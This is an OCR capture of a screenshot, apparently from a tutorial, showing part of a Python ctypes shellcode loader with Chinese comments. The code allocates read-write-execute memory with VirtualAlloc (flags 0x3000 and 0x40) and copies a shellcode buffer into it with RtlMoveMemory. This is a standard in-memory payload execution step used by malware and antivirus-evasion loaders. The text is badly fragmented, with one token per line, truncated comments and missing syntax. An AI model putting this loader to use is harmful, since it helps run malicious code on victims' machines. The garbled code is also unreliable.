
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
   ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

   ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小

   ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x300
   ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
0
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
   ctypes
.
c_uint64
(
ptr
)
,
   buffered
,
   ctypes
.
c_int
(
len
(
shellcode
)
)
)